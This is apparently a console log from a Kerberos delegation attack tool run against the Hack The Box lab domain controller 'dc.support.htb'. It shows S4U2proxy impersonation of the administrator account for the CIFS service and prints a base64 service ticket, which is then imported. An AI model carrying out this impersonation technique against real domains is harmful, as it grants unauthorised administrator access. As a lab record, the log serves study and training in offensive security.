 [*] Impersonating user 'administrator' to target SPN 'cifs/dc.support.htb'
[*] Building S4U2proxy request for service: 'cifs/dc.support.htb'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2proxy request to domain controller ::1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/dc.support.htb':
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
[+] Ticket successfully imported!